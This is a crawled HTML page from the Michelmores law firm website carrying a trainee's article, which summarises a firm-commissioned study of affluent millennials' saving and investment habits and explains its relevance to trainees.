

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/trainee-insight/michelmores-millennials-money-myths-trainees-perspective/
body_size: 27322
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Michelmores&#039; &#039;Millennials, Money &amp; Myths&#039; – a Trainee&#039;s Perspective | Michelmores</title>
	<meta name="description" content="When applying for training contracts, it is helpful to understand the culture and initiatives of the firm that you are applying for and why this differentiates them from their competitors." />
	<link rel="canonical" href="https://www.michelmores.com/trainee-insight/michelmores-millennials-money-myths-trainees-perspective/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Michelmores&#039; &#039;Millennials, Money &amp; Myths&#039; – a Trainee&#039;s Perspective" />
	<meta property="og:description" content="When applying for training contracts, it is helpful to understand the culture and initiatives of the firm that you are applying for and why this differentiates them from their competitors." />
	<meta property="og:url" content="https://www.michelmores.com/trainee-insight/michelmores-millennials-money-myths-trainees-perspective/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2025-01-17T11:42:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/trainee-insight/michelmores-millennials-money-myths-trainees-perspective/","url":"https://www.michelmores.com/trainee-insight/michelmores-millennials-money-myths-trainees-perspective/","name":"Michelmores' 'Millennials, Money & Myths' – a Trainee's Perspective | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"datePublished":"2022-05-12T15:11:00+00:00","dateModified":"2025-01-17T11:42:07+00:00","description":"When applying for training contracts, it is helpful to understand the culture and initiatives of the firm that you are applying for and why this differentiates them from their competitors.","breadcrumb":{"@id":"https://www.michelmores.com/trainee-insight/michelmores-millennials-money-myths-trainees-perspective/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/trainee-insight/michelmores-millennials-money-myths-trainees-perspective/"]}]},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/trainee-insight/michelmores-millennials-money-myths-trainees-perspective/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Michelmores&#8217; &#8216;Millennials, Money &#038; Myths&#8217; – a Trainee&#8217;s Perspective"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-14628 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/trainee-insight/michelmores-millennials-money-myths-trainees-perspective/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/trainee-insight/michelmores-millennials-money-myths-trainees-perspective/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published May 12th 2022</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/trainee-insight/michelmores-millennials-money-myths-trainees-perspective/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">Michelmores' 'Millennials, Money & Myths' – a Trainee's Perspective</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/themes/picostrap5-child-base/assets/images/default-thum-2.jpg" alt="Michelmores' 'Millennials, Money & Myths' – a Trainee's Perspective" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/james-baker/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="James Baker"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/James-Baker-min-768x570.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/James-Baker-min-768x570.jpg"
                                 alt="James Baker"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/james-baker/">James Baker</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>When applying for training contracts, it is helpful to understand the culture and initiatives of the firm that you are applying for and why this differentiates them from their competitors. This research can also be very helpful for applicants to understand what is driving the firm and the direction in which it is going. This, in turn, can be useful to determine if the firm is one that you would want to work at.</p>
<p>Many people who are interested in Michelmores will also be familiar with the firm&#8217;s focus on understanding the needs of clients in the private wealth sector. This work spans throughout the three core sectors: Business, Private Client and Real Estate.</p>
<p>Michelmores has recently commissioned a study into the millennial generation and the ways in which this generation choose to invest their money to help the firm better understand the priorities of investors. The study, summarised below, asks investment questions to individuals born between 1981 and 1996 with investible assets of £25,000 or more.</p>
<h3>Summarising the Study</h3>
<ul>
<li>Most millennials have earnt money through saving their salary, as opposed to inheritance.</li>
<li>A desirability for flexibility and risk aversion is driving millennials&#8217; investment decision making.</li>
<li>Stocks, shares, pensions and annuities are the most popular financial products among affluent millennials, yet investment in cryptocurrency is higher than expected.</li>
<li>When considering impact investments, there is a disconnect between millennials’ social values and their investment behaviour.</li>
<li>Unknown levels of risk, lack of information and personal circumstance or experiences are cited as reasons for not making impact investments.</li>
<li>Affluent millennials are equally likely to research, use technology, and use financial advisors to manage their assets.</li>
<li>Affluent millennials tend to prefer to use their money to travel, but saving for their future is clearly a priority.</li>
<li>The majority of affluent millennials plan to keep working in some capacity throughout their lifetime.</li>
</ul>
<h3>Impact on a trainee</h3>
<p>It is really interesting to see what the millennial generation are deciding to invest in and how this may influence certain sectors of the legal profession in the future.</p>
<p>Michelmores makes sure that trainees are aware of how these reports can shape the business and benefit clients, and also how we can get involved with increasing impact. This helps us understand the commercial and strategic side of Michelmores, placing trainees in a more commercially informed position ahead of qualification.</p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/trainee-insight/michelmores-millennials-money-myths-trainees-perspective/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/trainee-insight/michelmores-millennials-money-myths-trainees-perspective/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/james-baker/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="James Baker"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/James-Baker-min-768x570.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/James-Baker-min-768x570.jpg"
                                 alt="James Baker"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/james-baker/">James Baker</a>
                </div>
            </div>
            </div>
</div>
</div>  </div></div>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="14628"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
